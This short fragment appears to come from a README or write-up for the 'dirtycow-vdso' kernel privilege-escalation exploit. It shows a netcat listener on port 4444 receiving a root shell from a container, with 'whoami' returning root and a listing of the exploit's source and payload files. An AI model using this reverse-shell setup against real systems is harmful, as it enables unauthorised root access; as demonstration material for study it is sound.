 [Gee@localhost ~]$ nc -lp 4444
root@60874cecd4aa:/dirtycow-vdso# whoami
whoami
root
root@60874cecd4aa:/dirtycow-vdso# ls
ls
0xdeadbeef
0xdeadbeef.c
0xdeadbeef.o
LICENSE
Makefile
README.md
payload
payload.h
payload.s
tools
@Geekby